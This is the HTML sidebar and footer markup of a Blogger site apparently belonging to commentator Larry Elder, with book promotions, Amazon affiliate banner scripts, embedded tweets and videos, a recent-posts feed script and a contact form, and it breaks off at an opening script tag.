<img id="Image-Maps-Com-image-maps-2018-11-19-191640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7PDPNz16GhDHzb1sJSzCj2a8teOHrTJ7QNSNEoELzdA1RAYF7AIKpVzwLBW_tSCRDjVPRPdrjt5B9RazT7-HTxOGmHb4Y7l5l31c9FShQQxCmmEUOSoD1_zC0QIvO0B1S-d8RXt2qoNg/s1600/epic.jpg
" border="0" width="290" height="655" orgwidth="290" orgheight="655" usemap="#image-maps-2018-11-19-191640" alt="" />
<map name="image-maps-2018-11-19-191640" id="ImageMapsCom-image-maps-2018-11-19-191640">
<area  alt="" title="Subscribe Epoch Times" href="https://www.trustednewspaper.com" shape="rect" coords="0,31,290,655" style="outline:none;" target="_self"     />
<area shape="rect" coords="288,653,290,655" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0" />
</map>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>A Lot Like Me: A Father and Son's Journey to Reconciliation</h2>
<div class='widget-content'>
<center><a href='https://www.amazon.com/Lot-Like-Me-Journey-Reconciliation-ebook/dp/B07BKQLZNY/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizyGjsiI7Yu_dArTYaFbkC-1Z3huwEsnMyK0Jc-qbbN6skpfwJN0YchEpqcAc9yTWOudKt0phEefETkXiPHjZGUNRxI_emvJGySytCNeEcqDiN-kF3viDbfziRGaaxqX8e0sNViequgSc/s1600/a+lot+like+me.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'>Larry's latest book "Dear Father Dear Son"</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Dear-Father-Son-Lives-Eight/dp/1936488450/ref=sr_1_1?ie=UTF8&amp;qid=1415576977&amp;sr=8-1&amp;keywords=Dear+Father+dear+son' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMHLq_40Cp-Z2U3OoeyjZEX-MzRv-utvhQJ5XC18cGTr0H4HSdfRN6xjJrItF0nzCr_P7pUdmF0uysxhaJQrEZZeNkylz2wuasMFgY4f9a0aUpMPjjmQuzdztFzadIvpoRrqE0j59jZag/s1600/dear.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Double Standards: The Selective Outrage of the Left</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Double-Standards-Selective-Outrage-Left/dp/1945630655/ref=sr_1_3?ie=UTF8&qid=1524176973&sr=8-3&keywords=larry+elder+books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZIYPSIB76WaRi1o517TykyB7nL0PUXKjpvbYNXhzCxFkA2JsulcTdtx9OLXxU-uepw_u_04jGBQVbjvHc-94BAhC16ssZvgaBlwwXTjLRPt-60n7mwEoqEwgGwJoxVvj9aa8NZsLaHoM/s1600/dobblestandards.png'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Showdown: Confronting Bias, Lies, and the Special Interests that Divide America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/tg/detail/-/0312301790/qid=1030345812/sr=1-2/ref=sr_1_2/002-5335495-9113615?s=books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhY_J2QAPKcNZLbgN_BOkIkUw-WS8sGzz1bSiksqf2_2KKDCbXJZ45_ONVHb6Q4AUcG6MpugQeQYHG9Yu_Ee41TlTDtHKd7fB3LvfCVlD-AM6nbVeRqtyye108b8bbuiYmsIjAoAsWBiE/s1600/show.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>What's Race Got to Do with It?: Why It's Time to Stop the Stupidest Argument in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/dp/0312541473?tag=larryelder&amp;camp=14573&amp;creative=327641&amp;linkCode=as1&amp;creativeASIN=0312541473&amp;adid=0RRP2GZBWNAGH1DE1MZ6' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjykFhcE7NtQM53O7_LJulbaK8VloSPlTuhUTR9fyraqDIfuhks2YY3dkjCzAHrtZnmhyphenhyphenvt6Rh5sruwLSSBHAIOBVHuqaSV1td3NlfTMVEySF5EwJy8dzujFG3k8C0Fjzev4ymd6DErMRc/s1600/race.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<h2 class='title'>The Ten Things You Can't Say in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/ASIN/031226660X/larryelder/107-2134001-4634148' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8XQzlgpQjKtcb7nWtKqz-A0WW-RoyVzaPEL3pEh5fy3bxx0G9Ycm83WSe1EIhKXuJdAPdDEY_6PpQMKyWFzOL7DTTpz4pQp1gsQY0oPISYv6icHEultYmfbliWX2zXgXQryBlhhQUiLc/s1600/tenthings.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>Pet Supplies</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "pets";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1BY75T4SZF0EYMDSKS82";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4653a18b2baf8c2ef7540961f2a28e87";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Dear <a href="https://twitter.com/IlhanMN?ref_src=twsrc%5Etfw">@IlhanMN</a>, <br /><br />I hear you plan to go on a fact-finding tour of Israel. In fact, Israel is doing pretty well. It&#8217;s, Somalia, your native country, that could truly use your formidable skills. Maybe you could use your frequent flyer miles and swing by.</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1153032216227635200?ref_src=twsrc%5Etfw">July 21, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Jamie Glazov Productions</h2>
<div class='widget-content'>
<a href='http://jamieglazov.com/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq8E9K3kc2PLYMToee3Ti8AshcoTqDMjCkXwSwmjpetFXiPHzZhrjzbjRuqFYrbHKPTGeEpFwdhhOk66XbNxVU24xYeeYLv36V5kdXPukilDeCGdcx_Dugy2HoMLtRxsxtXLg7WQCOqr8F/s1600/jamie.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Larry's Hot Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/t9Ppd6Kxcw">pic.twitter.com/t9Ppd6Kxcw</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511576926253056?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Elderados... did you miss the live broadcast?</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn1_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmIqHBKfwWfiLEIg_l3W_JBXQzzfuJfZ1EkOZq1Wjqga2pANKU4E8_xBv0GUhiL4Lygbl3s515eRgb6A5lG7WE0SCtyVNp4XTvW8ktDcTRjI1F0StX4KV7gj6x2-323vfmDml6M1R0-h8/s1600/replay.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML31'>
<h2 class='title'>Amazing Grocery Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "grocery";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "0CJ1NWE03HRDQYQWJZR2";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "f9f043405e59027a87d2dc69dc32364c";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Larry's Popular Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"> <a href="https://t.co/I10uhzWZTC">pic.twitter.com/I10uhzWZTC</a></p>&mdash; Dustin (@snake_W1) <a href="https://twitter.com/snake_W1/status/1127512691990335488?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Podcasts</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/membership'>
<img alt='Podcasts' height='176' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiECk7IwvWfPUf1o6pIYcarz1NawtJ2qCCHCIXzLiBQ9MGZUh1YA5tszYDrd2-FzcmjZm7D8kTgpIkVtvIr9EQZdyEcqoucmIZ855RrtVUBgGkp-vIV3qglZfBpIrntn4_GwQxBlaMrsM4/s1600/Larry_Elder_Show1+small.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Larry's Popular III</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/38BOOF7ZbT">pic.twitter.com/38BOOF7ZbT</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511947807604738?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Become A Member Today And Get The First Month Free!</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/'>
<img alt='Become A Member Today And Get The First Month Free!' height='176' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcsvWIADtNggPeCITt7agplyn11urY_FjN7S-uJdXfIyCq6argMuoxFl16OYXyqCKO3-wyLEFmwrSBmn1LpVT-0GF5FpjraJQ5eyYFiOh4UbgRaBfJLcLJpNnFvpd2v1Ey1YuqLLiFGIY/s1600/elderado.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Call the show toll free 3pm to 6pm when the show is live at: 888-971-SAGE (7243)</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn3_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXJhey4jv7VhQjdMilB1bFy0oUZKxGaNSN54zF3W_0fjctsrRUEzzGWfQFM1uGXaukq5V84BcWfi8f6DDmX1MbBcwvVfUv3n4mY8UMB6JvgoxA1YDSHbpDSR-WkwVrfciZdCR-XhYRc6ab/s1600/listenlive.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Larry Elder/PragerU: Black Fathers Matter</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/FszQelEQ2KY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Cooking Product Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "patiolawngarden";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1TQJWTA6DPT300869P02";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4e396cc8e957133c599963b1b390c704";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Quotes By Larry Elder</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" lang="en"><p>.<a href="https://twitter.com/Mare_bearsworld">@Mare_bearsworld</a> I would never attempt to speak for <a href="https://twitter.com/larryelder">@larryelder</a>, so I shall quote him. <a href="http://t.co/u7nsMjib5P">pic.twitter.com/u7nsMjib5P</a></p>&mdash; Don&#39;t Drone Me, Bro! (@mrgeology) <a href="https://twitter.com/mrgeology/status/543928303338655744">December 14, 2014</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Larry Elder on Fox &amp; Friends: Dems giving Trump Zero Credit On The Economy</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/YwhHLFoepb8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Victicrat 101: What Is A Victicrat?</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/nhPqmJynQPU" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Larry Elder and Dave Rubin: Conservatives, Black Lives Matter, Racism (Full Interview)</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/IFqVNPwsLNo" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Larry's Fan Page</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/TakeBackThisCountry' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJmt3P0Xk9X-FqZOM9iT6QqHobjuOv5t-16lYxxNh3CGK3m3QWTOculiMFnyiOGKDY1kOlQMWWfM2GR6UOSUDcgU3PSnvWMBapvNN_aZrJSJzXmsK-iOmbw9_6453AhUwZOwib7FNwtfOm/s1600/facebook.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Right Sightings: Truth Doesn't Matter Anymore</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Whew! Now that the <a href="https://twitter.com/hashtag/MuellerReport?src=hash&amp;ref_src=twsrc%5Etfw">#MuellerReport</a> found no collusion, the democrats/media can get back to basics: calling <a href="https://twitter.com/realDonaldTrump?ref_src=twsrc%5Etfw">@realDonaldTrump</a> racist/fascist/sexist/xenophobic/antisemitic/homophobic/anti-Hispanic...</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1109345359602438144?ref_src=twsrc%5Etfw">March 23, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Skype: Mon-Fri 3-6pm PT</h2>
<div class='widget-content'>
<a href='http://www.skype.com/en/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguxHhbu6Pk2XdS8XyLR0iNJZfuq58A-GytWhApCbPyqt09ABngCZBo8Z02_PnaYd-vHsU1foJEY6xkA-4YINH9WEwb3P55H-HbYKamn2Ou1dlJZQPzItuLJlH6sDGrfF0ts5EkIwbCu6Ep/s1600/skype.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Blogs &amp; National Columns</h2>
<div class='widget-content'>
<a href='http://www.elderstatement.com/search/label/Articles%20by%20Larry%20Elder' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9VlzPD1cwi6gBbEL2N65KnC5zmPbGxrQxKRq-Rh6G5Svs4W_NCjm2-8BNIJXmThCKUuJg8FWSTm9OJAyylF7ADg4zbK-AH9dX9jiErtgeGG8Pzel64W64I6J7KxytOCq1ZEVKMT9fRSEA/s1600/articles.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Trayvon Martin:  Larry vs. Piers</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/svIDcRFDaPY" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/06/low-information-citizens.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vr924FfF1MSDJuoSCRYadYYvhYZyMknlU1c8JTEAru1NJlmm9T3-3zjZRKDhJpqT-BIF9j9pFMn8-ndFiICGyy6foKlPgEp87YZKV7RMfbt4WuDQ=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/06/low-information-citizens.html'>Low information citizens</a></div>
<div class='item-snippet'>Obama Supporters Sign Petition To Nuke Russia   By Mark Dice, Jun. 8, 2015     J oin us - become an Elderado today at:&#160; LarryElder.com    Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/07/hundreds-of-thousands-trapped-as-al.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJpAi-fctbRFhTcsBJezNM1APhKIlgnH6jvNinNDwDb58mPnIEsocHIXWc5fbPDLQubENLBpZ6_HqnVuoTfFBC6TgxiaM5nErGuzsLbLdfQ492MSgKrl6Nul3uMItEkyw8NHUe1lACKOk/w72-h72-p-k-no-nu/Screen+Shot+2016-07-14+at+11.36.01+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/07/hundreds-of-thousands-trapped-as-al.html'>Hundreds Of Thousands Trapped As Al-Qaeda Tries To Take Over Syria's Second Largest City</a></div>
<div class='item-snippet'>        By W estern J ournalism ,  July  12 , 2016&#160;      Almost 300,000 people are trapped without food, water, and fuel in the beleaguered ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2018/08/california-cities-are-banning-plastic.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOrgBfUvpk0t4t4NRasF6IaHripPhjChD0vB16Nq2ymlJJi5vvB5eIEvUXyHIFiHcEmeb46F4Rnjo9waW-ppayEiEdH9-VTtvyO61AxRTna7LNDiQwp55YsTRTvPAAq24SgEk0q7x9a0gU/w72-h72-p-k-no-nu/Screen+Shot+2018-08-09+at+11.41.29+AM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2018/08/california-cities-are-banning-plastic.html'>California Cities are Banning Plastic Straws and It Sucks</a></div>
<div class='item-snippet'>      By CA Political Review ,  Aug. 08, 2018   On July 24, San Francisco city officials unanimously passed an ordinance forbidding the city...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/07/protest-follows-determination-that.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1r-I4rH4ZjBv3STZXiq-bU5OAMQTGEilv6Z3mlhn7aeoXoQieuAGn_Gmgbr4UHSVC7XNyx99EtmLV2ka93j3SWPaaXbT3qt7gYj7EchpwJQpdqJuTFdMfy4b0tvgjjdLRi6RC53j3_BI/w72-h72-p-k-no-nu/Screen+Shot+2016-07-14+at+10.55.22+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/07/protest-follows-determination-that.html'>Protest Follows Determination That Police Shooting Justified </a></div>
<div class='item-snippet'>     By ABC News  J uly  12 , 201 6    A Los Angeles woman&#39;s fatal shooting by police last year was justified, a civilian review board f...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/07/michael-moore-ban-guns-retrain-all-cops.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpiG2ETpH3kTKeaXcZAWjX71tUyOC8K723Dod_F9zD9EqVXKVndJo8s70zdVriCBYlQq9Q0U3zQFUgaLxx-LmECoSFSOsd8VoXPek1Drr1yKvQX092tWePLnOVUde_eZjusZXqMhLt2IY/w72-h72-p-k-no-nu/Screen+Shot+2016-07-14+at+10.51.46+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/07/michael-moore-ban-guns-retrain-all-cops.html'>Michael Moore: Ban Guns, Retrain All Cops, End War </a></div>
<div class='item-snippet'>     By W ashington E xaminer ,  J uly  12 , 201 6    Leftist Hollywood producer Michael Moore has a solution to the violence wracking Ameri...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/iWYx8ONMOo">pic.twitter.com/iWYx8ONMOo</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127515529462177794?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Elder Statement</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<iframe allowfullscreen="" frameborder="0" height="250" src="https://www.youtube.com/embed/oww-4wdrvgI" width="480"></iframe></div>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Us</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/larryelder' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/TakeBackThisCountry' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='http://pinterest.com' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

